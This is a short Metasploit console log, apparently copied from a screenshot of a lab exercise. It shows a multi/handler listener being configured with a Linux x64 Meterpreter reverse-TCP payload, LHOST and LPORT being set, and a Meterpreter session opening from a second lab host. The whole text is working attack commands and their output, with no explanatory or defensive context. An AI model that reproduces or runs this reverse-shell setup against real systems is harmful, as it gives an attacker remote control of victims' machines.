 msf6 exploit(multi/handler) > set payload linux/x64/meterpreter_reverse_tcp
payload ⇒ linux/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.91.140
LHOST ⇒ 192.168.91.140
msf6 exploit(multi/handler) > set LPORT 6666
LPORT ⇒ 6666
msf6 exploit(multi/handler) > show options
Payload options (linux/x64/meterpreter_reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.91.140 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.91.140:6666
[*] Meterpreter session 1 opened (192.168.91.140:6666 → 192.168.91.146:44124) at 2024-12-15 06:21:14 -0500
meterpreter >
Background session 1? [y/N]
msf6 exploit(multi/handler) >